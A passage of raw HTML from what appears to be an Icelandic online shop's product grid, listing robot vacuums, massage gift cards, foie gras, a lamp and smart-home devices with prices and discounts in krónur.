</span> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/d/r/dreame_x40_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-122233_dreame-x40-ultra-white-prod-img-01.png" loading="lazy" alt="Dreame X40 Ultra ryksuguvélmenni með sjálftæmingarstöð" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/dreame-x40-ultra-ryksuguvelmenni-me-sjalftaemingarsto" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Dreame X40 Ultra ryksuguvélmenni með sjálftæmingarstöð
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:;" data-v-99703208>
        229.990 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        169.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:5" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/prolite-aukahluta-sett" data-v-6ddad42f><span class="top-left-ribbon-ribbon" data-v-7ac1b9d8 data-v-0bd35f50 data-v-6ddad42f>
  -40%
</span> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/p/r/prolite_aukahluta_sett_sv-gtec-21401_prolite-aukahluta-sett.webp" loading="lazy" alt="ProLite Aukahluta sett" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/prolite-aukahluta-sett" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            ProLite Aukahluta sett
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:;" data-v-99703208>
        18.800 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        11.280 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:6" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/gjafakort-fyrir-domu-valentinusar-luxusnuddi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/g/j/gjafakort_fyrir_signature_d__mu_l__xusnudd_sv-rece-15461_relaxation_centre_kopavogur_gjafakort-1.jpg" loading="lazy" alt="Gjafakort fyrir Signature Dömu Lúxusnudd" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/gjafakort-fyrir-domu-valentinusar-luxusnuddi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Gjafakort fyrir Signature Dömu Lúxusnudd
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        17.800 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:7" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/narwal-freo-x-plus-ryksuguvelmenni" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/n/a/narwal_freo_x_plus_ryksuguv__lmenni_sv-mibu-121458_narwal-freo-x-plus-prod-img-02.png" loading="lazy" alt="Narwal Freo X Plus ryksuguvélmenni" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/narwal-freo-x-plus-ryksuguvelmenni" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Narwal Freo X Plus ryksuguvélmenni
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        69.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:8" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/gjafakort-fyrir-luxusnuddi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/g/j/gjafakort_fyrir_l__xusnuddi_sv-rece-6365_relaxation_centre_kopavogur_gjafakort-1.jpg" loading="lazy" alt="Gjafakort fyrir Lúxusnuddi" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/gjafakort-fyrir-luxusnuddi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Gjafakort fyrir Lúxusnuddi
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        15.800 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:9" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/andalifur-bloc-de-foie-gras-de-canard" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/a/n/andalifur___bloc_de_foie_gras_de_canard_sv-sante-malv02-52047434842481_img69670730428995.81329742.jpg" loading="lazy" alt="Andalifur / Bloc de Foie Gras de Canard" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><div class="popper restricted-age warning-color-2" data-v-4768a318 data-v-6ddad42f><div class="popper__btn"><div class="cursor-pointer restricted-age__badge" data-v-4768a318><p class="restricted-age__text" data-v-4768a318>
        20+
      </p></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <a href="/andalifur-bloc-de-foie-gras-de-canard" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Andalifur / Bloc de Foie Gras de Canard
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        3.000 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:10" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/dreame-l40-ultra-ae-ryksuguvelmenni-med-sjalftaemingarstod" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/d/r/dreame_l40_ultra_ae_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-133606_dreame-l40-ultra-ae-black.png" loading="lazy" alt="Dreame L40 Ultra AE ryksuguvélmenni með sjálftæmingarstöð" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/dreame-l40-ultra-ae-ryksuguvelmenni-med-sjalftaemingarstod" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Dreame L40 Ultra AE ryksuguvélmenni með sjálftæmingarstöð
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        149.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:11" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/dreame-x50-ultra-ryksuguvelmenni-med-taemingarstod" data-v-6ddad42f><span class="top-left-ribbon-ribbon" data-v-7ac1b9d8 data-v-0bd35f50 data-v-6ddad42f>
  -11%
</span> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/d/r/dreame_x50_ultra_ryksuguv__lmenni_me___sj__lft__mingarst_____sv-mibu-131568_dreame-x50-ultra-complete-prod-img-01.png" loading="lazy" alt="Dreame X50 Ultra ryksuguvélmenni með sjálftæmingarstöð" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/dreame-x50-ultra-ryksuguvelmenni-med-taemingarstod" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Dreame X50 Ultra ryksuguvélmenni með sjálftæmingarstöð
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:;" data-v-99703208>
        269.990 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        239.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:12" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/gjafakort-fyrir-herra-valentinusar-luxusnuddi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/g/j/gjafakort_fyrir_signature_herra_l__xusnudd_sv-rece-15457_relaxation_centre_kopavogur_gjafakort-1.jpg" loading="lazy" alt="Gjafakort fyrir Signature Herra Lúxusnudd" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/gjafakort-fyrir-herra-valentinusar-luxusnuddi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Gjafakort fyrir Signature Herra Lúxusnudd
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        17.800 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:13" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/gunnar-hangandi-orange" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/g/u/gunnar_hangandi_orange_sv-pfaf-9-re01-3049_0023587_gunnar-hangandi-orange.jpeg" loading="lazy" alt="Gunnar hangandi orange" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/gunnar-hangandi-orange" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Gunnar hangandi orange
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        24.565 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:14" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/aqara-h2-snjallinnstunga" data-v-6ddad42f><span class="top-left-ribbon-ribbon" data-v-7ac1b9d8 data-v-0bd35f50 data-v-6ddad42f>
  -15%
</span> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/a/q/aqara_h2_snjallinnstunga_sv-mibu-117913_aqara-smart-wall-outlet-h2-prod-img-02.png" loading="lazy" alt="Aqara H2 snjallinnstunga" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/aqara-h2-snjallinnstunga" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Aqara H2 snjallinnstunga
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:;" data-v-99703208>
        6.990 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        5.942 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:15" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/mi-wifi-range-extender-ac1200-endurvarpi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/m/i/mi_wifi_range_extender_ac1200_endurvarpi_sv-mibu-106286_0e7b9ded-43b6-46f0-b488-324457e8dadb.png" loading="lazy" alt="Mi WiFi Range Extender AC1200 endurvarpi" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/mi-wifi-range-extender-ac1200-endurvarpi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Mi WiFi Range Extender AC1200 endurvarpi
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        8.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
